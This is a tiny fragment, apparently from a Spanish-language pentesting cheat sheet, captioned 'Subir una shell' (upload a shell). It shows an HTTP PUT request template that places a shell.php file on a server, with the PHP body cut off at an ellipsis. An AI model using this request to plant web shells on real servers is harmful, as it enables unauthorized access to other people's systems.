 Subir una shell
PUT /shell.php HTTP/1.1
Host: Server.com
Content-Type: text/plain
Content-Length:XXX

<?PHP ...
 